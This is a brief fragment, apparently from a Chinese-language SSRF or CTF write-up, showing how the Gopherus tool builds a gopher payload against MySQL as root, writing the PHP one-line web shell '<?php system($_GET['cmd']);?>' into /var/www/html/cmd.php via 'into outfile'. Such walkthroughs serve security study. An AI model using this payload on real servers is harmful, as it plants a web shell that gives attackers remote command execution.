 使用工具构造payload
使用into outfile生成文件cmd.php并写入一句话
#python2.7 gopherus.py --exploit mysql
Give MySQL username: root
Give query to execute: select "<?php system($_GET['cmd']);?>"
into outfile '/var/www/html/cmd.php';